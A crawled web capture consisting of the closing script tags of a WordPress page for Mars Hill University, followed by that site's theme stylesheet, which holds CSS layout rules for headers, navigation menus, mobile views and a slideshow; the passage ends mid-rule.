<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-rsvp-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0
body_size: 10907
content:
/*
Theme Name: Mars Hill University
Theme URI: 
Author: The Web Shepherds
Author URI: http://www.thewebshepherds.com/
Description: 
Version: 1.0
License: 
License 
Tags: 
Text Domain: mhu
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
html * {
	max-height: 1000000px;
}
body {
	line-height: 1;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
* {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	/*-webkit-appearance: none;*/
}
/* END RESET */

body {
	background: #000033;
	-webkit-text-size-adjust: none;
}

img {
	max-width: 100%;
	height: auto;
}

iframe {
	max-width: 100%;
}

.content-wrapper ul {
	list-style-type: none;
}

.content-wrapper ul ul {
	list-style-type: none;
}

.content-wrapper ul li {
	position: relative;
}

.content-wrapper ul li:before {
	content: ' ';
	display: block;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 12px;
	height: 15px;
	background: url('images/bullet-list-arrow.png') no-repeat left top;
}

.content-wrapper.light-text ul li:before {
	background-image: url('images/bullet-list-arrow-white.png');
}

div#scroll-up {
	display: none;
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 44px;
	height: 83px;
	background: url('images/scroll-top-button.png') no-repeat left top;
	cursor: pointer;
	z-index: 500;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER
-----------------------------------------------------------------------------------------------------------*/

.header-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 950;
}

.header-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 24px;
	background: rgba(33,137,173,0.48);
	/*z-index: 951;*/
}

.super-nav-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(50% - 110px);
	height: 40px;
	/*z-index: 954;*/
}

.super-nav-bar-inner {
	position: relative;
	padding: 0 0 0 30px;
}

.super-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 30px 40px 0;
	border-color: transparent #2189ad transparent transparent;
}

.super-nav-bar {
	position: relative;
	width: 100%;
	height: 40px;
	background: #2189ad;
}

.super-nav {
	display: flex;
}

.header-logo-bar-wrapper {
	position: absolute;
	left: -380px;
	top: 0;
	padding: 0;
	width: 50%;
	height: 245px;
	/*z-index: 952;*/
}

.header-logo-bar-bg-top-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 137px;
}

.header-logo-bar-bg-top {
	position: absolute;
	right: 97px;
	top: 0;
	width: 100%;
	height: 137px;
	background: rgba(0,28,114,0.83);
}

.header-logo-bar-bg-top-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 137px 0 0 97px;
	border-color: transparent transparent transparent rgba(0,28,114,0.83);
}

.header-logo-bar-bg-bottom-wrapper {
	position: absolute;
	right: 0;
	top: 137px;
	width: 100%;
	height: 108px;
}

.header-logo-bar-bg-bottom {
	position: absolute;
	right: 76px;
	top: 0;
	width: 100%;
	height: 108px;
	background: #001e4e;
}

.header-logo-bar-bg-bottom-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 108px 76px 0 0;
	border-color: #001e4e transparent transparent transparent;
}

.header-logo-bar {
	position: absolute;
	right: 0;
	top: 0;
	padding: 16px 0 0;
	width: 200px;
	height: 245px;
}

.header-logo {
	display: block;
	width: 116px;
	height: 198px;
	background: url('images/header-logo.png') no-repeat center top;
}

.main-nav-bar {
	position: absolute;
	right: 0;
	top: initial;
	padding: 0 0 0 74px;
	width: calc(50% + 396px);
	height: 104px;
	/*z-index: 953;*/
}

.main-nav-bar.sticky {
	position: fixed;
	top: -40px;
	z-index: 999;
}

.logged-in .main-nav-bar.sticky {
	top: -8px;
}

.main-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 74px 104px 0;
	border-color: transparent rgba(0,28,114,0.83) transparent transparent;
}

.main-nav-wrapper {
	padding: 40px 0 0 0;
	width: 100%;
	height: 104px;
	background: rgba(0,28,114,0.83);
}

.main-nav-wrapper-inner {
	position: relative;
	padding: 0 0 0 20px;
	width: 922px;
}

.main-nav {
	position: relative;
	margin: 0;
	list-style-type: none;
}

.main-nav:after {
	content: '';
	display: block;
	clear: both;
}

.main-nav > li {
	display: block;
	float: left;
}

.main-nav > li > a {
	display: block;
	position: relative;
	padding: 0 12px;
	font-size: 17px;
	line-height: 64px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-decoration: none !important;
	text-transform: uppercase;
}

.main-nav > li > a > .nav-hover {
	display: block;
	position: absolute;
	left: 7px;
	right: 7px;
	bottom: 0;
	height: 10px;
	background: #f2af00;
	opacity: 0;
}

.main-nav > li > a > .nav-hover > .nh-left {
	display: block;
	position: absolute;
	left: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 10px 0;
	border-color: transparent #f2af00 transparent transparent;

}

.main-nav > li > a > .nav-hover > .nh-right {
	display: block;
	position: absolute;
	right: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 0 0 7px;
	border-color: transparent transparent transparent #f2af00;
}

.main-nav > li:hover > a {
	color: #f2af00;
}

.main-nav > li:hover > a > .nav-hover,
.main-nav > li.on > a > .nav-hover {
	opacity: 1;
}

.mega-menu-wrapper {
	display: none;
	position: absolute;
	right: 0;
	margin: 0;
	padding: 20px 30px;
	background: #f8f4e7;
	border: 1px solid #f2ae00;
	list-style-type: none;
	z-index: 999;
}

/*.main-nav > li.open > .mega-menu-wrapper {
	display: block;
}*/

.mega-menu-wrapper.c1 { width: 277px; }
.mega-menu-wrapper.c1v1 { width: 690px; }
.mega-menu-wrapper.c2 { width: 532px; }
.mega-menu-wrapper.c2v1 { width: 945px; }
.mega-menu-wrapper.c3 { width: 787px; }
.mega-menu-wrapper.c3v1 { width: 1200px; }

.mega-menu-wrapper::after {
	content: ' ';
	display: block;
	clear: both;
}

.main-nav > li:hover > .mega-menu-wrapper,
.main-nav > li:focus > .mega-menu-wrapper {
	display: block;
}

.mega-menu-link-column {
	padding: 0 20px;
	width: 255px;
	border-right: 1px solid #adb8c4;
	float: left;
}

.mega-menu-link-column.first {
	padding: 0 20px 0 0;
	width: 235px;
}

.mega-menu-link-column.last {
	border: 0;
}

.mega-menu-wrapper.c1 .mega-menu-link-column {
	padding: 0 !important;
	width: 215px !important;
}

.mega-menu-wrapper.c1 .mega-menu-link-column.last,
.mega-menu-wrapper.c2 .mega-menu-link-column.last,
.mega-menu-wrapper.c3 .mega-menu-link-column.last {
	padding: 0 0 0 20px;
	width: 235px;
}

.menu-section-title {
	display: block;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.sub-menu {
	margin: 0;
	padding: 0 0 10px 20px;
	list-style-type: none;
}

.sub-menu > li {
	position: relative;
	padding: 4px 0;
	font-size: 15px;
	line-height: 18px;
	color: #90754d;
}

.sub-menu > li:before {
	content: '\00BB';
	position: absolute;
	left: -10px;
	top: 3px;
}

.sub-menu > li > a {
	color: #90754d;
}

/*.mega-menu-wrapper .sub-menu > li:first-child {
	margin-left: -20px;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child > a {
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child:before {
	display: none;
}*/

.mega-menu-image-column {
	padding: 4px 0 0 13px;
	width: 393px;
	text-align: center;
	float: left;
}

.mega-menu-image {
	position: relative;
	display: block;
	width: 100%;
	height: 250px;
	border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	overflow: hidden;
}

.mega-menu-image-overlay-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 182px;
	height: 16px;
	background: url('images/image-overlay-top.png') no-repeat;
}

.mega-menu-image-overlay-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 378px;
	height: 81px;
	background: url('images/image-overlay-bottom.png') no-repeat;
}

.mega-menu-ic-button {
	padding: 25px 0 0;
}

@media all and (max-width: 1199px) {

	.super-nav-bar-wrapper {
		width: calc(50% - 45px);
	}

	.header-logo-bar-wrapper {
		left: -300px;
	}

	.main-nav-bar {
		width: calc(50% + 356px);
	}

	.main-nav-wrapper-inner {
		width: 794px;
	}

	.main-nav > li > a {
		padding: 0 10px;
		font-size: 15px;
	}

	.mega-menu-wrapper {
		padding: 20px 10px;
	}
	
	.mega-menu-wrapper.c1 { width: 232px; }
	.mega-menu-wrapper.c1v1 { width: 524px; }
	.mega-menu-wrapper.c2 { width: 482px; }
	.mega-menu-wrapper.c2v1 { width: 774px; }
	.mega-menu-wrapper.c3 { width: 732px; }
	.mega-menu-wrapper.c3v1 { width: 1024px; }

	.mega-menu-link-column {
		padding: 0 20px;
		width: 250px;
	}

	.mega-menu-link-column.first {
		padding: 0 20px 0 0;
		width: 230px;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column {
		padding: 0 !important;
		width: 210px !important;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column.last,
	.mega-menu-wrapper.c2 .mega-menu-link-column.last,
	.mega-menu-wrapper.c3 .mega-menu-link-column.last {
		padding: 0 0 0 20px;
		width: 230px;
	}

	.menu-section-title {
		font-size: 23px;
	}

	/*.mega-menu-wrapper .sub-menu > li:first-child {
		font-size: 23px;
	}*/

	.mega-menu-image-column {
		padding: 4px 0 0 0;
		width: 272px;
	}

	.mega-menu-image-overlay-bottom {
		width: 272px;
		height: 58px;
		background-size: 272px 58px;
	}

	.mega-menu-image-button .button {
		font-size: 20px;
	}
	
}

@media all and (max-width: 1023px) {

	.header-wrapper {
		display: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SUPER NAV
-----------------------------------------------------------------------------------------------------------*/

.search-wrapper,
.dsearch-wrapper {
	padding: 7px 0 0;
}

.dsearch-wrapper {
	display: none;
}

.search-select {
	padding: 1px 10px 0 5px;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	text-transform: uppercase;
	letter-spacing: -0.04em;
	float: left;
}

.search-select label {
	display: block;
}

.search-select input[type=radio] {
	width: 12px;
	height: 12px;
	-webkit-appearance: radio;
}

.searchform {
	position: relative;
	display: block;
	width: 200px;
	float: left;
}

.search-field {
	display: block;
	padding: 0 20px 0 10px;
	width: 190px;
	height: 26px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #0b4b85;
	background: #b8d9e5;
	border: 1px solid #0b4b85;
	border-radius: 0;
}

#searchsubmit {
	position: absolute;
	right: 0;
	top: -4px;
	width: 28px;
	height: 33px;
	background: url('images/search-button.png') no-repeat;
	border: 0;
	text-indent: -9999px;
	cursor: pointer;
}

.cart-info {
	padding: 0 0 0 10px;
	width: 120px;
	height: 40px;
	text-align: right;
	overflow: hidden;
}

.cart-contents {
	font-size: 14px;
	line-height: 40px;
	font-weight: 900;
	color: #fff;
	text-decoration: none !important;
	text-transform: uppercase;
	letter-spacing: -0.04em;
}

.cart-icon {
	display: inline-block;
	padding: 0 4px 0 2px;
	height: 44px;
	font-size: 22px;
	color: #f9cf41;
	vertical-align: middle;
}

@media all and (max-width: 1199px) {

	.searchform {
		width: 195px;
	}

	.search-field {
		width: 185px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE HEADER
-----------------------------------------------------------------------------------------------------------*/

.mobile-header-wrapper {
	display: none;
}

@media all and (max-width: 1023px) {

	.mobile-header-wrapper {
		display: block;
	}

	.mobile-header-bar {
		position: relative;
		width: 100%;
		min-height: 100px;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	}

	.mobile-nav-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(50% - 45px);
		height: 20px;
		background: #246e9d;
	}

	.mobile-nav-top-bar-angle {
		position: absolute;
		right: -15px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 20px 15px 0 0;
		border-color: #246e9d transparent transparent transparent;
	}

	.mobile-nav-bottom-bar {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(50% - 112px);
		height: 16px;
		background: #0e4c77;
	}

	.mobile-nav-bottom-bar-angle {
		position: absolute;
		left: -12px;
		bottom: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 16px 12px;
		border-color: transparent transparent #0e4c77 transparent;
	}

	#mobile-nav-button {
		position: absolute;
		left: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-nav-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-nav-button.open {
		background-position: center bottom;
	}

	.mobile-logo {
		display: block;
		margin: 0 auto;
		width: 180px;
		height: 100px;
		background: url('images/mobile-logo.png') no-repeat center center;
	}

	#mobile-search-button {
		position: absolute;
		right: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-search-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-search-button.open {
		background-position: center bottom;
	}

	.mobile-nav {
		display: none;
		position: relative;
		margin: 0;
		width: 100%;
		background: #f8f4e7;
		list-style-type: none;
		z-index: 10;
		-webkit-box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
		box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
	}

	.mobile-nav > li {
		width: 100%;
		display: block;
	}

	.mobile-nav > li > a,
	.mobile-nav > li > span {
		position: relative;
		display: block;
		padding: 8px 20px 8px 60px;
		font-size: 18px;
		line-height: 24px;
		font-weight: 700;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		background-color: #000033;
		border-bottom: 1px solid #0e4c77;
	}

	.mobile-nav > li > a.open {
		color: #002d72;
		background: transparent;
		border-color: #f8f4e7;
	}

	.mobile-nav > li.tools > span {
		color: #001e4e;
		background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		border-bottom: 1px solid #0e4c77;
	}
	
	.mobile-nav > li.tools > span > .tool-box {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/toolbox-icon.png') no-repeat center center;
	}

	.mobile-nav .sub-nav-button {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/mobile-sub-nav-button.png') no-repeat center top;
		cursor: pointer;
	}

	.mobile-nav .sub-nav-button.open {
		background-position: center bottom;
	}

	.mobile-nav > li.tools .sub-nav-button {
		left: 0;
		width: 100%;
		height: 100%;
		background: none;
	}

	.mobile-nav .mobile-sub-nav-wrapper {
		display: none;
	}

	.tools-menu {
		margin: 0;
		list-style-type: none;
	}
	
	.tools-menu > li {
		display: block;
		
	}

	.tools-menu > li > a {
		display: block;
		position: relative;
		padding: 8px 20px 8px 70px;
		font-size: 18px;
		line-height: 24px;
		font-style: italic;
		color: #001e4e;
		letter-spacing: -0.04em;
		text-decoration: none !important;
		background: #f9cf41;
		border-bottom: 1px solid #0e4c77;
	}
	
	.tools-menu > li > a:before {
		content: '\00BB';
		padding-right: 5px;
	}

	.mobile-nav .mobile-sub-menus {
		padding: 10px 0;
		margin: 0 auto;
		max-width: 750px;
	}
	
	.mobile-nav .mobile-sub-menus::after {
		content: ' ';
		display: block;
		clear: both;
	}

	.mobile-nav .mobile-sub-menu-section {
		padding: 0 20px 20px;
		width: 33.3333%;
		float: left;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: both;
	}

	.mobile-nav .mobile-sub-menu-section-title {
		display: block;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu {
		margin: 0;
		padding: 0 0 10px 20px;
		list-style-type: none;
	}

	.mobile-nav .mobile-sub-menu > li {
		position: relative;
		padding: 4px 0;
		font-size: 15px;
		line-height: 18px;
		color: #90754d;
	}

	.mobile-nav .mobile-sub-menu > li::before {
		content: '\00BB';
		position: absolute;
		left: -10px;
		top: 3px;
	}

	.mobile-nav .mobile-sub-menu > li > a {
		color: #90754d;
	}

	/*.mobile-nav .mobile-sub-menu > li:first-child {
		margin-left: -20px;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child > a {
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child:before {
		display: none;
	}*/

}

@media all and (max-width: 767px) {

	.mobile-nav .mobile-sub-menu-section {
		width: 50%;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: none;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(2n+1) {
    clear: both;
	}

}

@media all and (max-width: 479px) {

	#mobile-nav-button {
		width: 60px;
	}

	#mobile-search-button {
		width: 60px;
	}

	.mobile-nav .mobile-sub-menu-section {
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE SERACH
-----------------------------------------------------------------------------------------------------------*/

	.mobile-search-wrapper {
		display: none;
		position: relative;
		background: #186f9d;
	}

	.mobile-search-select {
		padding: 20px 0 0;
		font-size: 12px;
		line-height: 14px;
		font-weight: 700;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		letter-spacing: -0.04em;
	}

	.mobile-search-select label {
		margin: 0 5px;
	}

	.mobile-search-form,
	.mobile-dsearch-form {
		margin: 0 auto;
		padding: 20px;
		max-width: 300px;
	}

	.mobile-dsearch-form {
		display: none;
	}

	.mobile-search-field {
		display: block;
		margin: 0 0 10px;
		padding: 0 10px;
		width: 100%;
		height: 36px;
		background: rgba(255,255,255,0.7);
		border: 1px solid #084280;
		border-radius: 0;
	}

	#mobile-searchsubmit {
		display: block;
		margin: 0 auto;
		width: 127px;
		height: 33px;
		text-indent: -999px;
		background: url('images/mobile-search-submit.png') no-repeat center top;
		border: 0;
		cursor: pointer;
	}

/*-----------------------------------------------------------------------------------------------------------
		MAIN WRAPPER
-----------------------------------------------------------------------------------------------------------*/

.main-wrapper {
	min-height: 400px;
	background: #f8f5f0;
}

.content-wrapper {
	position: relative;
}

.content-block {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1240px;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER SLIDESHOW
-----------------------------------------------------------------------------------------------------------*/

.header-slide-wrapper {
	position: relative;
	min-height: 700px
}

.header-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-slide-wrapper .slick-list {
	height: 100% !important;
}

.header-slide-wrapper .slick-track {
	height: 100% !important;
}

.header-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-slide-mobile-content {
	display: none;
}

.header-slide-content {
	position: absolute;
	left: 0;
	bottom: 95px;
	width: 100%;
	height: 220px;
}

.hsc-arrow-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 110px;
	width: calc(50% + 140px);
	height: 110px;
}

.hsc-arrow-top-bar-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.hsc-arrow-top-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 0 0 40px;
	border-color: transparent transparent transparent rgba(33,137,173,0.64);
}

.hsc-arrow-bottom-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.hsc-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.hsc-arrow-bottom-bar-angle {
	position: absolute;
	right: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 55px 40px 0 0;
	border-color: rgba(0,45,114,0.64) transparent transparent transparent;
}

.hsc-arrow-bar-arrow {
	position: absolute;
	right: 270px;
	top: -28px;
	width: 148px;
	height: 166px;
	background: url('images/slide-arrow.png') no-repeat center top;
}

.hsc-text-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 90px);
	height: 165px;
}

.hsc-text-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.hsc-text-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 116px 165px 0;
	border-color: transparent rgba(0,10,26,0.64) transparent transparent;
}

.hsc-text-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 20px 0 10px 10px;
	width: 100%;
	max-width: 554px;
	height: 100%;
}

.hsc-text-box {
	color: #fff;
}

.hsc-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.hsc-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.hsc-button-wrapper {
	position: absolute;
	right: 0;
	bottom: -23px;
}

.header-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 28px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
	z-index: 1;
}

.header-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.header-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.header-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

.slider-tagline-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 48px;
	transform: translateX(-50%);
}

.slider-tagline-wrapper-inner {
	position: relative;
	padding: 0 34px 0 0;
	height: 48px;
	float: left;
}

.slider-tagline-angle {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 48px 0 0 34px;
	border-color: transparent transparent transparent rgba(0,45,114,0.82);
}

.slider-tagline {
	position: relative;
	padding: 0 10px 0 20px;
	height: 48px;
	font-family: 'Cinzel', serif;
	font-size: 32px;
	line-height: 48px;
	color: #fff;
	letter-spacing: -0.04em;
	background: rgba(0,45,114,0.82);
}

.slider-tagline-filler {
	position: absolute;
	left: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 48px;
	background: rgba(0,45,114,0.82);
}

@media all and (max-width: 1199px) {

	.hsc-text-wrapper {
		max-width: 466px;
	}
	
	.hsc-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.hsc-text {
		font-size: 16px;
		line-height: 24px;
	}

	.slide-tag-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-slide-wrapper {
		min-height: 600px
	}

	.hsc-arrow-bar-wrapper {
		bottom: 120px;
		width: 50%;
		height: 90px;
	}

	.hsc-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-top-bar-angle {
		right: -30px;
		border-width: 45px 0 0 30px;
	}

	.hsc-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.hsc-arrow-bottom-bar-angle {
		right: -30px;
		border-width: 45px 30px 0 0;
	}

	.hsc-arrow-bar-arrow {
		position: absolute;
		right: 210px;
		top: -20px;
		width: 116px;
		height: 130px;
		background-size: 116px 130px;
	}

	.hsc-text-bar-wrapper {
		width: calc(50% + 175px);
	}

	.hsc-text-wrapper {
		max-width: 426px;
	}

}

@media all and (max-width: 767px) {

	.header-slide-wrapper {
		min-height: 500px
	}

	.header-slide-content {
		display: none;
	}

	.header-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 48px;
		padding: 60px 20px 40px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.hsmc-arrow-bar-wrapper {
		position: absolute;
		left: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.hsmc-arrow-top-bar-wrapper {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.hsmc-arrow-top-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 0 0 24px;
		border-color: transparent transparent transparent rgba(33,137,173,0.64);
	}

	.hsmc-arrow-bottom-bar-wrapper {
		position: absolute;
		left: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.hsmc-arrow-bottom-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.hsmc-arrow-bottom-bar-angle {
		position: absolute;
		right: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 34px 24px 0 0;
		border-color: rgba(0,45,114,0.64) transparent transparent transparent;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 22px;
		top: -16px;
		width: 89px;
		height: 100px;
		background: url('images/slide-arrow.png') no-repeat center top;
		background-size: 89px 100px;
	}

	.hsmc-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.hsmc-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.hsmc-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.slider-tagline-wrapper-outer {
		left: 0;
		width: 100%;
		transform: translateX(0);
	}

	.slider-tagline-wrapper-inner {
		position: relative;
		padding: 0;
		text-align: center;
		float: none;
	}

	.slider-tagline-angle {
		display: none;
	}

	.slider-tagline {
		padding: 0 10px;
		font-size: 24px;
	}

	.header-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 65px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.header-slide-wrapper {
		min-height: 400px
	}

	.header-slide-mobile-content {
		bottom: 60px;
		padding: 40px 10px 40px;
	}

	.hsmc-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.hsmc-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-top-bar-angle {
		right: -14px;
		border-width: 20px 0 0 14px;
	}

	.hsmc-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-bottom-bar-angle {
		right: -14px;
		border-width: 20px 14px 0 0;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.hsmc-headline {
		font-size: 26px;
		line-height: 30px;
	}

	.slider-tagline-wrapper-outer,
	.slider-tagline-wrapper-inner {
		height: 60px;
	}

	.slider-tagline {
		padding: 4px 10px;
		height: 60px;
		font-size: 22px;
		line-height: 26px;
	}

	.header-slide-wrapper .slick-dots {
		bottom: 78px !important;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		HEADER IMAGE
-----------------------------------------------------------------------------------------------------------*/

.header-image-wrapper {
	position: relative;
	width: 100%;
	height: 300px;
